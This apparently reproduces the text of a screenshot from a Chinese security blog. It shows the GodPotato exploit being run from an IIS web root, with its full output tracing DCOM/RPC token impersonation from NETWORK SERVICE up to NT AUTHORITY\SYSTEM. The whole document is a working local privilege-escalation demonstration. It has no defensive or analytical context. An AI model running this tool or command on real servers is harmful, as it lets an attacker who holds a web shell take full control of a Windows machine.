 管理员: C:\Windows\System32\cmd.exe
C:\inetpub\wwwroot>GodPotato -cmd "cmd /c whoami"
[*] CombaseModule: 0x140726997811200
[*] DispatchTable: 0x140727000117360
[*] UseProtseqFunction: 0x140726999493584
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\5a19fcd6-df3a-4254-a6b3-2839301566b6\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006002-1384-ffff-44b4-1f44a865676c
[*] DCOM obj OXID: 0x63c69ec1ab8542fa
[*] DCOM obj OID: 0xe5466784d0e5dff0
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 864 Token:0x804  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4524
nt authority\system
猫蛋儿安全
C:\inetpub\wwwroot>